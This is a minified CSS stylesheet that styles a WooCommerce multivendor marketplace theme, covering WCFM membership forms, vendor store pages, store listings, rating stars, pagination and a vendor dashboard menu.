#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper::after{display:block;clear:both;content:""}#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button{padding:0 30px !important;color:#000;margin-left:10px;margin-right:0;float:right}#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:hover{color:#000 !important}#wcfm-main-contentainer .wcfm_membership_review_plan .wcfm_review_plan_feature{border-right-width:2px;border-right-style:solid;border-left:0}
#wcfm-main-contentainer .wcfm_membership_review_plan .wcfm_review_plan_feature_val{border-left:0;border-right:0}#wcfm-main-contentainer .wcfm_membership_review_plan,#wcfm-main-contentainer .wcfm_membership_pay{padding:20px}#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_review_pay_free,#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_review_pay_non_free{margin:20px 0}#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_review_pay_free .wcfm_membership_price_description,#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_review_pay_non_free .wcfm_membership_price_description{display:inline-block;margin:0}
#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_review_pay_free input,#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_review_pay_non_free input{margin-right:10px;margin-left:0}#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_review_pay_welcome{margin-bottom:20px}#wcfm-main-contentainer .wcfm_membership_review_pay #wcfm_membership_payment_submit{margin-top:30px}#wcfm-main-contentainer .wcfm_membership_review_pay .wcfm_payment_option_bank_transfer_deails{margin:20px}#wcfm-main-contentainer .widget_search input[type="text"],#wcfm-main-contentainer .widget_search input[type="email"]{border:0;background:transparent;margin:0;height:auto}
#wcfm_membership_container input[type="text"],#wcfm_membership_container input[type="file"],#wcfm_membership_container input[type="password"],#wcfm_membership_container select,#wcfm_membership_container input[type="number"],#wcfm_membership_container input[type="time"],#wcfm_membership_container input[type="search"],#wcfm_membership_container textarea{width:100%;border-color:#e0e6ea !important;padding-left:15px;padding-right:15px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
#wcfm_membership_container input#terms{margin:0}#wcfm_membership_container .select2-container,#wcfm_membership_container select.country_select{width:100% !important}#wcfm_membership_container .select2-container .select2-selection--single,#wcfm_membership_container select.country_select .select2-selection--single{margin:0}#wcfm_membership_container p.wcfm_title strong,#wcfm_membership_container span.wcfm_title strong{font-style:normal}#wcfm_membership_container p.description{margin-left:0}#wcfm-main-contentainer input.wcfm-checkbox,#wcfm-main-contentainer input[type="checkbox"]{margin:-12px 0 0}
.singular-shop a.wcfm_catalog_enquiry{line-height:40px;padding:0 20px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-webkit-box-shadow:none;box-shadow:none;border-color:#ddd !important;background:#eee !important}.singular-shop a.wcfm_catalog_enquiry:hover{border-color:#ddd !important;background:#e5e5e5 !important}.singular-shop .woocommerce-product-details__short-description+.wcfm-clearfix+.wcfmmp_sold_by_container_advanced{margin:0}
.singular-shop .cart+.product_meta #diza-wcfm-info-vendor-wrapper{margin:0 0 30px}#diza-wcfm-info-vendor-wrapper{padding:10px 20px;margin:10px 0;background:#f5f5f5;display:inline-block}#diza-wcfm-info-vendor-wrapper.has-wcfm-enquiry{padding:20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}#diza-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container_advanced,#diza-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container{margin:0;border:0;min-width:auto;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
#diza-wcfm-info-vendor-wrapper .wcfm-clearfix{display:none}#diza-wcfm-info-vendor-wrapper .wcfm_catalog_enquiry_button_wrapper{float:right;margin:0}#diza-wcfm-info-vendor-wrapper .wcfm_catalog_enquiry_button_wrapper a.wcfm_catalog_enquiry{margin:0 !important}.woocommerce-Tabs-panel--wcfm_product_store_tab .wcfmmp_sold_by_wrapper a{font-size:18px}.woocommerce-Tabs-panel--wcfm_product_store_tab .wcfmmp-store-rating{margin-bottom:10px}.wcfmmp_store_info_store_social ul{padding:0;margin-top:10px}.wcfmmp_store_info_store_social ul li{float:left;margin:0}
.wcfmmp_store_info_store_social ul li+li{margin-left:10px}.wcfm_buttons{left:auto;right:15px}.wcfm_policies_heading,.wcfm-enquiries-heading{margin:0 0 15px;font-size:20px;line-height:36px;padding:0 0 10px;border-bottom:1px solid #e5e5e5;font-weight:500}.wcfm_popup_wrapper{padding:20px;padding-right:10px}.wcfm_popup_wrapper table{border:0}.wcfm_popup_wrapper table>tbody>tr>th,.wcfm_popup_wrapper table>tbody>tr>td{border:0;padding:0}.wcfm_popup_wrapper table>tbody>tr>th .wcfm_popup_input,.wcfm_popup_wrapper table>tbody>tr>td .wcfm_popup_input{min-height:auto}
.wcfm_popup_wrapper .wcfm_popup_input{min-height:100px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.wcfm_popup_wrapper .wcfm_popup_button{margin:0 20px;font-family:inherit}#cboxLoadedContent{margin:0;border:0;padding:0}.wcfmmp-store-page #wcfmmp-store{padding-top:70px;padding-bottom:70px;-webkit-box-shadow:none;box-shadow:none}.wcfmmp-store-page #wcfmmp-store .body_area{margin-top:30px}.wcfmmp-store-page #wcfmmp-store .body_area>div{padding:30px 20px;height:auto !important}
.wcfmmp-store-page #wcfmmp-store .body_area>div.right_side{padding:0;padding-left:30px}.wcfmmp-store-page #wcfmmp-store.wcfm-right .body_area div.right_side{padding:0;padding-right:30px}#wcfmmp-store p{line-height:inherit}#wcfmmp-store ul li{padding:0}#wcfmmp-store ins{background:transparent;color:#075cc9}#wcfmmp-store del{color:#888}#wcfmmp-store .woocommerce-product-search{position:relative}#wcfmmp-store .woocommerce-product-search:after{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
#wcfmmp-store .woocommerce-product-search:after{display:inline-block;font-size:14px;position:absolute;top:50%;right:17px;transform:translateY(-50%);font-size:18px;color:#000}#wcfmmp-store .woocommerce-product-search .search-field{width:100%;-webkit-box-shadow:none;box-shadow:none;border:1px solid #e0e6ea;padding:0 15px}#wcfmmp-store .sidebar_heading{margin-bottom:20px}#wcfmmp-store .sidebar_heading h4{font-size:20px;line-height:23px;font-weight:500;margin:0 0 5px}#wcfmmp-store .categories_list ul li{background:transparent;margin:0;padding:0}
#wcfmmp-store .categories_list ul li a{line-height:33px !important}#wcfmmp-store .categories_list ul li a:hover,#wcfmmp-store .categories_list ul li a:focus{color:#075cc9}#wcfmmp-store .categories_list ul li.parent_cat a{font-size:14px}#wcfmmp-store .product_list_widget .product-block .woocs_price_code{line-height:inherit}#wcfmmp-store .right_side #tabsWithStyle .tab_links{-webkit-box-shadow:none;box-shadow:none;border-color:#e0e6ea;margin-bottom:35px}#wcfmmp-store .right_side #tabsWithStyle .tab_links li{margin:0;background:#f5f5f5;border:1px solid #e0e6ea !important;border-bottom:0 !important}
#wcfmmp-store .right_side #tabsWithStyle .tab_links li:after{display:none}#wcfmmp-store .right_side #tabsWithStyle .tab_links li a{font-weight:500;letter-spacing:0;line-height:44px;padding:0 25px;font-size:14px}@media(min-width:600px){#wcfmmp-store .right_side #tabsWithStyle .tab_links li+li{border-left:0 !important}}#wcfmmp-store .right_side #tabsWithStyle .tab_links li.active,#wcfmmp-store .right_side #tabsWithStyle .tab_links li:hover{background:transparent}#wcfmmp-store ul.product_list_widget{padding:0;border-color:#e0e6ea}
#wcfmmp-store ul.product_list_widget li{padding:5px 0 20px;margin:0;min-height:auto;line-height:inherit}#wcfmmp-store ul.product_list_widget li a{margin:0}#wcfmmp-store ul.product_list_widget li img{position:static;width:auto;height:auto;margin:0;max-width:48px !important}#wcfmmp-store .tbay-swatches-wrapper ul{padding:0}#wcfmmp-store .wcfmmp_store_coupons .wcfmmp-store-coupon-single{margin:0 10px 10px 0;height:auto;padding:0 10px}#wcfmmp-store .rating_box i{vertical-align:middle}#wcfmmp-store .rating_box i:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
#wcfmmp-store .wcfmmp_sold_by_container_advanced .wcfmmp-store-rating:before,#wcfmmp-store .wcfmmp_sold_by_container_advanced .wcfmmp-store-rating span:before,#wcfmmp-store .wcfmmp_store_info .wcfmmp-store-rating:before,#wcfmmp-store .wcfmmp_store_info .wcfmmp-store-rating span:before,#wcfmmp-store .wcfmmp_sold_by_container .wcfmmp-store-rating:before,#wcfmmp-store .wcfmmp_sold_by_container .wcfmmp-store-rating span:before,#wcfmmp-store #wcfm_store_header .wcfmmp-store-rating:before,#wcfmmp-store #wcfm_store_header .wcfmmp-store-rating span:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
#wcfmmp-store .wcfmmp_sold_by_container_advanced .wcfmmp-store-rating,#wcfmmp-store .wcfmmp_store_info .wcfmmp-store-rating,#wcfmmp-store .wcfmmp_sold_by_container .wcfmmp-store-rating,#wcfmmp-store #wcfm_store_header .wcfmmp-store-rating{width:72px !important}#wcfmmp-store #wcfm_store_header{padding:0 30px;padding-left:57px;margin-bottom:50px;min-height:auto}#wcfmmp-store #wcfm_store_header .wcfmmp-store-rating::before{color:#ddd;opacity:1;filter:alpha(opacity=100)}#wcfmmp-store .logo_area_after{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;top:auto;left:auto;margin-top:14px;position:relative}
#wcfmmp-store .header_left{margin:0;padding-left:150px}#wcfmmp-store .header_left>div{position:static;top:auto;left:auto}#wcfmmp-store .header_left>div.logo-wrapper{position:absolute;left:0;right:auto;top:-100px}#wcfmmp-store .logo_area{padding:10px;-webkit-box-shadow:none;box-shadow:none;position:static;top:0;width:150px;height:150px}#wcfmmp-store .logo_area a img{position:static;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}#wcfmmp-store h1.wcfm_store_title{font-size:20px;margin:0}
#wcfmmp-store .address{width:auto !important;padding-top:15px;padding-left:27px}#wcfmmp-store .address i{font-size:15px}#wcfmmp-store .address p{padding:0}#wcfmmp-store .address span{font-size:14px;width:auto}#wcfmmp-store .header_wrapper .address{padding-top:0}#wcfmmp-store .header_wrapper .address h1.wcfm_store_title{margin-bottom:10px}#wcfmmp-store .header_area{position:relative}#wcfmmp-store .header_right{float:right;position:static}#wcfmmp-store .bd_icon_area{margin:0;top:auto;bottom:calc(100% - -30px)}
#wcfmmp-store .social_area{width:auto;position:static}#wcfmmp-store .social_area ul{position:absolute;top:auto;bottom:30px;width:auto;left:auto;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);display:-ms-flexbox;display:flex}#wcfmmp-store .social_area ul li{margin:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;width:30px;height:30px}#wcfmmp-store .social_area ul li+li{margin-left:10px}#wcfmmp-store .social_area ul li a i{color:#888 !important;font-size:inherit}
#wcfmmp-store .bd_icon_box{margin:0}#wcfmmp-store .bd_icon_box .follow,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry,#wcfmmp-store .bd_icon_box .wcfm_store_chatnow{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}#wcfmmp-store .bd_icon_box .follow i,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry i,#wcfmmp-store .bd_icon_box .wcfm_store_chatnow i{display:inline-block;vertical-align:middle}#wcfmmp-store div.store_info_parallal{display:block;margin:0 !important}
#wcfmmp-store .reviews_area,#wcfmmp-store .policies_area,#wcfmmp-store .wcfm_store_description{-webkit-box-shadow:none;box-shadow:none;margin:0;padding:0}#wcfmmp-store .reviews_heading,#wcfmmp-store .wcfm_policies_heading{font-size:15px;font-weight:500;border-bottom:1px solid #e0e6ea;padding-bottom:10px}#wcfmmp-store #reviews .add_review input{-webkit-box-shadow:none;box-shadow:none;border:1px solid #e0e6ea}#wcfmmp-store #reviews .add_review button{border:0}#wcfmmp-store #reviews .reviews_add_area{margin-bottom:30px}
#wcfmmp-store #reviews .rating-stars ul{vertical-align:middle}#wcfmmp-store #reviews .rating-stars ul>li{float:left}#wcfmmp-store #reviews .rating-stars ul>li>i{width:auto}#wcfmmp-store .add_review_box textarea{width:100%;-webkit-box-shadow:none;box-shadow:none;border:1px solid #e0e6ea;min-height:150px}.wcfm_store_enquiry i{font-family:"tb-icon" !important}.wcfm_store_enquiry i:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.vendor_rating .wcfmmp-store-rating:before,.vendor_rating .wcfmmp-store-rating span:before,.wcfmmp_sold_by_container .wcfmmp-store-rating:before,.wcfmmp_sold_by_container .wcfmmp-store-rating span:before,.wcfmmp_sold_by_container_advanced .wcfmmp-store-rating:before,.wcfmmp_sold_by_container_advanced .wcfmmp-store-rating span:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.vendor_rating .wcfmmp-store-rating,.wcfmmp_sold_by_container .wcfmmp-store-rating,.wcfmmp_sold_by_container_advanced .wcfmmp-store-rating{width:72px !important}
.vendor_rating .wcfmmp-store-rating:before,.wcfmmp_sold_by_container .wcfmmp-store-rating:before,.wcfmmp_sold_by_container_advanced .wcfmmp-store-rating:before{color:#ddd;opacity:1;filter:alpha(opacity=100)}.product-block .wcfmmp_sold_by_container{margin:0;padding:0}.product-block .wcfmmp_sold_by_container .wcfmmp-store-rating,.product-block .wcfmmp_sold_by_container img.wcfmmp_sold_by_logo{display:none !important}.product-block .wcfmmp_sold_by_wrapper a:hover{text-decoration:underline !important}
.wcfmmp_sold_by_container_advanced,.wcfmmp_sold_by_container{margin-top:24px;position:relative;padding:0;padding-left:60px}.wcfmmp_sold_by_container_advanced .wcfmmp_sold_by_container_left,.wcfmmp_sold_by_container .wcfmmp_sold_by_container_left{margin:0;width:40px;position:absolute;left:0;right:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.wcfmmp_sold_by_container_advanced .wcfmmp_sold_by_label,.wcfmmp_sold_by_container .wcfmmp_sold_by_label{font-size:14px;letter-spacing:0;font-style:normal;margin:0}
.wcfmmp_sold_by_wrapper{font-size:0}.wcfmmp_sold_by_wrapper span,.wcfmmp_sold_by_wrapper a{color:#888 !important;font-size:14px;vertical-align:middle;font-weight:normal}.wcfmmp_sold_by_wrapper img.wcfmmp_sold_by_logo{vertical-align:middle;margin:0 3px !important}#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data .wcfmmp-store-rating{width:72px !important}#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data .wcfmmp-store-rating:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data .wcfmmp-store-rating:before{color:#ddd;opacity:1;filter:alpha(opacity=100)}#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data .wcfmmp-store-rating span:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}#wcfmmp-stores-wrap .paginations ul.page-numbers{margin:0;padding:0;list-style:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}
#wcfmmp-stores-wrap .paginations ul.page-numbers li{float:left;margin:0;padding:0}#wcfmmp-stores-wrap .paginations ul.page-numbers li+li{margin-left:10px}@media(max-width:767px){#wcfmmp-stores-wrap .paginations ul.page-numbers li{margin-bottom:10px}}#wcfmmp-stores-wrap .paginations ul.page-numbers li span,#wcfmmp-stores-wrap .paginations ul.page-numbers li a{font-size:14px;background:transparent;min-width:44px;line-height:42px;border:1px solid #e0e6ea;display:inline-block;font-weight:500;padding:0 3px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
#wcfmmp-stores-wrap .paginations ul.page-numbers li span.current,#wcfmmp-stores-wrap .paginations ul.page-numbers li span:hover,#wcfmmp-stores-wrap .paginations ul.page-numbers li a.current,#wcfmmp-stores-wrap .paginations ul.page-numbers li a:hover{border-color:transparent}#wcfmmp-stores-wrap .paginations ul.page-numbers li span.next,#wcfmmp-stores-wrap .paginations ul.page-numbers li span.prev,#wcfmmp-stores-wrap .paginations ul.page-numbers li a.next,#wcfmmp-stores-wrap .paginations ul.page-numbers li a.prev{font-size:0}
#wcfmmp-stores-wrap .paginations ul.page-numbers li span.next:before,#wcfmmp-stores-wrap .paginations ul.page-numbers li span.prev:before,#wcfmmp-stores-wrap .paginations ul.page-numbers li a.next:before,#wcfmmp-stores-wrap .paginations ul.page-numbers li a.prev:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}#wcfmmp-stores-wrap .paginations ul.page-numbers li span.next:before,#wcfmmp-stores-wrap .paginations ul.page-numbers li span.prev:before,#wcfmmp-stores-wrap .paginations ul.page-numbers li a.next:before,#wcfmmp-stores-wrap .paginations ul.page-numbers li a.prev:before{font-size:12px;display:inline-block;vertical-align:middle;line-height:1}
#wcfmmp-stores-wrap .paginations ul.page-numbers li span.prev:before,#wcfmmp-stores-wrap .paginations ul.page-numbers li a.prev:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.wcfmmp_store_shipping_rules br{display:none}#wcfmmp-store p.woocommerce-result-count{line-height:30px;padding:0;margin:0 0 8px 20px}#wcfmmp-stores-lists{-webkit-box-shadow:none;box-shadow:none}#wcfmmp-stores-lists .wcfmmp-store-list-map{margin-bottom:20px}
#wcfmmp-stores-lists>.wcfmmp-store-search-form{padding:20px;background:#f5f5f5;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}#wcfmmp-stores-lists .wcfmmp-store-search-form .select2-container--default .select2-selection--single{padding:0;height:auto;margin:0}#wcfmmp-stores-lists .wcfmmp-store-search-form .select2-container--default .select2-selection--single:focus{outline:0}#wcfmmp-stores-lists .wcfmmp-store-search-form .select2-container--default .select2-selection--single .select2-selection__rendered{padding-left:0}
#wcfmmp-stores-lists .wcfmmp-store-search-form .select2-container--default .select2-selection--single .select2-selection__clear{width:25px;margin:0;background:#fff;z-index:111}#wcfmmp-stores-lists .wcfmmp-store-search-form input[type="search"],#wcfmmp-stores-lists .wcfmmp-store-search-form input[type="text"],#wcfmmp-stores-lists .wcfmmp-store-search-form .select2-container{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding-left:15px;font-size:14px;width:auto !important;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin:0;margin-right:18px}
#wcfmmp-stores-lists .wcfmmp-store-search-form div.wcfm_radius_slidecontainer{width:auto;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:0;overflow:initial}#wcfmmp-stores-lists .wcfmmp-store-search-form div.wcfm_radius_slidecontainer>span{font-size:12px;position:absolute}#wcfmmp-stores-lists .wcfmmp-store-search-form div.wcfm_radius_slidecontainer>span.wcfmmp_radius_range_start{left:0;right:auto}#wcfmmp-stores-lists .wcfmmp-store-search-form div.wcfm_radius_slidecontainer>span.wcfmmp_radius_range_end{left:auto;right:0}
#wcfmmp-stores-lists .wcfmmp-store-search-form .widget{margin:0 0 30px}#wcfmmp-stores-lists .wcfmmp-store-search-form .widget:last-child{margin-bottom:15px}#wcfmmp-stores-lists .wcfmmp-store-search-form .widget input{border-color:#e0e6ea !important}#wcfmmp-stores-lists .wcfmmp-store-search-form .widget .select2-container,#wcfmmp-stores-lists .wcfmmp-store-search-form .widget #wcfmmp_store_state{border-color:#e0e6ea !important;max-width:100%;width:100% !important}#wcfmmp-stores-lists .wcfmmp-store-search-form .widget .select2-container--default .select2-selection--single{padding-top:0}
#wcfmmp-stores-lists .wcfmmp-store-search-form .widget .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0}#wcfmmp-stores-lists .wcfmmp-store-search-form .widget .select2-container--default .select2-selection--single .select2-selection__rendered:focus{outline:0}#wcfmmp-stores-lists .wcfmmp-store-search-form .widget #wcfmmp_store_state{line-height:42px;height:42px;width:100%}#wcfmmp-stores-lists .wcfmmp-store-lists-sorting .woocommerce-result-count{font-size:14px;float:left}
#wcfmmp-stores-lists .wcfmmp-store-lists-sorting .wcfmmp-pagination{display:none}#wcfmmp-stores-lists .right_side.right_side_full{padding:60px 0}#wcfmmp-stores-lists .left_sidebar{padding:30px 20px}#wcfmmp-stores-lists .left_sidebar .widget-title{margin:0 0 15px}#wcfmmp-stores-lists .left_sidebar .wcfmmp-store-search-form{padding:0}#wcfmmp-stores-lists .left_sidebar .wcfmmp-store-search-form .select2-container,#wcfmmp-stores-lists .left_sidebar .wcfmmp-store-search-form input[type="search"],#wcfmmp-stores-lists .left_sidebar .wcfmmp-store-search-form input[type="text"],#wcfmmp-stores-lists .left_sidebar .wcfmmp-store-search-form #wcfmmp_store_state{margin:0 0 10px;width:100% !important;color:#999}
#wcfmmp-stores-lists .left_sidebar .wcfmmp-store-search-form div.wcfm_radius_slidecontainer{width:100%}#wcfmmp-stores-lists .left_sidebar .wcfmmp-store-search-form div.wcfm_radius_slidecontainer>span:not(.wcfmmp_radius_range_cur){position:static}#wcfmmp-stores-lists .right_side{padding:0;padding-left:30px}#wcfmmp-stores-lists .right_side .wcfmmp-store-lists-sorting{margin:0}#wcfmmp-stores-lists .right_side .wcfmmp-store-lists-sorting .wcfm-woocommerce-ordering{float:right;margin:0}#wcfmmp-stores-lists .right_side .wcfmmp-store-lists-sorting .wcfm-woocommerce-ordering select{font-size:14px;height:44px;border-color:#e0e6ea !important;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
#wcfmmp-stores-lists .right_side .wcfmmp-store-lists-sorting .wcfm-woocommerce-ordering select:focus{outline:0}#wcfmmp-stores-lists .right_side ul.wcfmmp-store-wrap{margin-left:-15px;margin-right:-15px}#wcfmmp-stores-lists .right_side ul.wcfmmp-store-wrap li .store-wrapper{-webkit-box-shadow:none;box-shadow:none;border:1px solid #e0e6ea}#wcfmmp-stores-lists #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li{margin-bottom:30px}#wcfmmp-stores-lists #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-wrapper{border:0;background:#000}
#wcfmmp-stores-lists #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li a.wcfmmp-visit-store{-webkit-box-shadow:none;box-shadow:none;border:0;right:20px;top:28px;left:auto;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;font-weight:500}#wcfmmp-stores-lists #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-content .store-info{opacity:.5;filter:alpha(opacity=50)}#wcfmmp-stores-lists #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-footer{padding:20px}
#wcfmmp-stores-lists #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-footer .store-avatar{width:80px;height:80px;padding:5px}#wcfmmp-stores-lists #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data h2{margin:23px 0 6px}#wcfmmp-stores-lists #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data .store-phone{margin-top:10px}#wcfmmp-stores-lists #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data .store-phone i{background:transparent !important}#wcfmmp-stores-lists #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li p.store-enquiry{right:87px;left:auto;margin:0;top:28px}
#wcfmmp-stores-lists #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li p.store-enquiry a.wcfm_catalog_enquiry{-webkit-box-shadow:none;box-shadow:none;border:0;margin:0;font-weight:500;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#wcfmmp-stores-lists.wcfm-right .right_side{padding:0;padding-right:30px}.wcfm-store-page .row,.wcfm-store-page .vc_row{margin-left:-15px;margin-right:-15px}
.woocommerce form.register .wcfmmp_become_vendor_link{text-align:center}.woocommerce form.register .wcfmmp_become_vendor_link a{color:#075cc9}@media screen and (max-width:1024px){.wcfmmp-store-page #wcfmmp-store .body_area>div.right_side{padding:0 !important}#wcfmmp-store .header_right,#wcfmmp-store .header_left{width:auto;padding-bottom:50px}#wcfmmp-store .header_right{padding:0}}@media(max-width:991px){#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_foot .wcfm_submit_button{padding:0 20px !important}
}@media(max-width:991px) and (min-width:768px){#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li.wcfmmp-single-store{width:50%}}@media(max-width:782px){.wcfmmp-store-page #wcfmmp-store{padding-top:30px;padding-bottom:0}}@media(max-width:768px){#wcfm-main-contentainer{padding-bottom:50px}#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head .wcfm_membership_featured_top{margin:0}#wcfm-main-contentainer .wcfm-membership-wrapper .wc-progress-steps{padding:30px 0}#wcfm-main-contentainer .wcfm_membership_box_wrraper{border:1px solid #e0e6ea;margin:15px 0 !important}
#wcfm-main-contentainer .wcfm_membership_box_wrraper>div{border:0}#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_head_inside{width:100%;height:auto !important;padding-bottom:20px}#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_head_inside .wcfm_membership_price .amount{height:auto !important;padding:20px 0 !important;min-height:auto}#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_foot_inside{width:100%;border-top:1px solid #e0e6ea}
#wcfm-main-contentainer .wcfm_membership_box_body{border:0}#wcfm-main-contentainer .wcfm_membership_box{width:30%}#wcfm-main-contentainer .wcfm_membership_box.wcfm_membership_feature_box{width:70%}#wcfm-main-contentainer .wcfm_membership_element{justify-content:flex-end}#wcfm-main-contentainer .wcfm_membership_element.wcfm_membership_feature_element{border-left:0;border-right:1px solid #e0e6ea}}@media(max-width:767px){.wcfmmp-store-page #wcfmmp-store{padding-top:0}#wcfmmp-stores-lists>.wcfmmp-store-search-form{display:block}
#wcfmmp-stores-lists>.wcfmmp-store-search-form input[type="search"],#wcfmmp-stores-lists>.wcfmmp-store-search-form input[type="text"],#wcfmmp-stores-lists>.wcfmmp-store-search-form .select2-container,#wcfmmp-stores-lists>.wcfmmp-store-search-form .wcfm_radius_slidecontainer{width:100% !important;margin:0 0 10px}#wcfmmp-stores-lists .wcfmmp-store-lists-sorting .wcfm-woocommerce-ordering,#wcfmmp-stores-lists .wcfmmp-store-lists-sorting .woocommerce-result-count{float:none !important;text-align:left}
#wcfmmp-stores-lists #wcfmmp_store_orderby{width:100%}#wcfmmp-store #wcfm_store_header{padding:0 30px 30px}#wcfmmp-store .header_left,#wcfmmp-store .header_right{width:100%}#wcfmmp-store .header_left{padding:100px 0 20px}#wcfmmp-store .header_left>div.logo-wrapper{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}#wcfmmp-store .header_left .address{width:100% !important;padding:0;margin:0;text-align:center}#wcfmmp-store .bd_icon_area{position:static}
#wcfmmp-store .social_area{margin:0;min-height:auto}#wcfmmp-store .social_area ul{position:static}.wcfm-membership-wrapper{width:100%;margin:0}}@media(max-width:599px){#wcfmmp-store .right_side #tabsWithStyle .tab_links li{width:100%}}.form-row input#apply_for_vendor{display:inline-block;vertical-align:middle;margin:0}.form-row label[for="apply_for_vendor"]{display:inline-block;margin:0;margin-left:5px}.wcv-form .control-group .control>input,.wcv-form .control-group .control textarea{font-family:"Roboto",sans-serif;border-color:#e0e6ea;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding-left:15px}
.wcv-form .control-group .control>input:focus,.wcv-form .control-group .control textarea:focus{-webkit-box-shadow:none;box-shadow:none}.wcv-dashboard-navigation{margin-bottom:30px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wcv-dashboard-navigation ul{background:#000;padding:0;margin:0;display:inline-block}.wcv-dashboard-navigation ul li{display:table-cell;margin:0}.wcv-dashboard-navigation ul li a{display:inline-block;font-weight:500;color:#fff;padding:0 20px;line-height:50px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.wcv-dashboard-navigation ul li a:hover{color:#075cc9}.wcv-dashboard-navigation+hr{display:none}.wcv-dashboard-navigation+hr+h2{padding-bottom:10px;border-bottom:1px solid #e0e6ea}.wcv-dashboard-navigation+hr+h2:before{content:'\e7fc'}.wcv-dashboard-navigation ~ h2{font-weight:normal;font-size:25px;line-height:36px;margin:0 0 20px}.wcv-dashboard-navigation ~ h2:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.wcv-dashboard-navigation ~ h2:before{display:inline-block;line-height:1;margin-left:0;margin-right:15px}.dashboard .wcv-dashboard-navigation ~ form label{font-weight:500}.dashboard .wcv-dashboard-navigation ~ form input[type="submit"]{margin-left:5px;margin-right:0}.dashboard form>p{margin-bottom:25px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.dashboard form input.date-pick{padding-left:10px;padding-right:0;margin:0 5px}table.table-vendor-sales-report{margin-bottom:35px}
